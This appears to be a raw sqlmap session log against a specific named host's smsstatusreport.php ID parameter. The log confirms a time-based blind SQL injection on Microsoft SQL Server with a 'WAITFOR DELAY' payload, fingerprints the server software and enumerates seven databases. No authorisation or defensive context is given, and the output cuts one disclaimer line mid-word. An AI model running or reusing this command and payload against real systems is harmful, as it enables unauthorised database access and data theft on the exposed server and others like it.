 $ python sqlmap.py -u http://crm7.abgroup.cn/background/smsstatusreport.php?ID=1  --level 5 --risk 3 --dbms mssql  --dbs  --b
atch -v 0 --random-agent  --technique=T
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respons
suse or damage caused by this program
[*] starting at 17:25:05
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: ID
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ID=1 WAITFOR DELAY '0:0:5'--
---
web server operating system: Windows
web application technology: PHP 5.2.10, Apache 2.2.13
back-end DBMS: Microsoft SQL Server 2012
available databases [7]:
[*] AB_CRMA
[*] master
[*] model
[*] msdb
[*] ReportServer$SA
[*] ReportServer$SATempDB
[*] tempdb